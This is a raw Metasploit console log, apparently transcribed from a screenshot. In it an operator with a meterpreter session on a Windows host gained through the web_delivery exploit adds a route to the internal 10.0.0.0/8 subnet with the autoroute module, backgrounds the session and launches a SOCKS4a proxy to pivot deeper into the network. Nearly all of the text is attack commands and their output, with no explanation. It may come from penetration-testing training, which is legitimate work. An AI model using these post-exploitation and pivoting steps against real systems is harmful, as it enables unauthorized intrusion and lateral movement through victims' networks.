 msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against DOMAINWIN7
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.0.0/255.0.0.0 from host's routing table.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/script/web_delivery) > search socks
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
auxiliary/scanner/http/sockso_traversal 2012-03-14 normal Yes Sockso Music Host Server 1.5 Directory Traversal
auxiliary/server/socks4a normal No Socks4a Proxy Server
auxiliary/server/socks5 normal No Socks5 Proxy Server
auxiliary/server/socks_unc normal No SOCKS Proxy UNC Path Redirection
msf5 exploit(multi/script/web_delivery) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 1.
msf5 auxiliary(server/socks4a) >
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >